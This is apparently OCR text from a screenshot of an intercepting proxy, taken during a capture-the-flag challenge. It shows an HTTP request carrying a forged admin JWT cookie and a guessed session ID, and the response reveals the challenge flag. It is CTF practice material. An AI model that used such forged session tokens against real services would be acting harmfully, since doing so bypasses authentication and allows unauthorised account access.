 Send Cancel < | ▼ > | ▼ Target: http://1
Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: 103.97.125.53:32700
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
7 Referer: http://103.97.125.53:32700/login
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoiYWRtaW4ifQ.xLt
LdUxXsGB7EqP49a8xQziqpjkVKeJ9o2nix4xLf5M; sessionid=28
11 Connection: close
12
13
Response
Pretty Raw Render \n Actions
26
27 ar">
28 nav navbar-nav">
29
="/">Home</a>
30
="#">About</a>
31
32
33 nav navbar-nav navbar-right">
34
="/login">Login</a>
35
36
37
lapse -->
38
39
40
41
42 iner">
43
44 tant">
45
46
47
48
49 flag is CHH{w34k_SesSION_id_c6c9f17c63ae18faca9572ba108a80d8}
50
51
INSPECTOR
Query Parameters (0)
Body Parameters (0)
Request Cookies (2)
Request Headers (10)
Response Headers (5)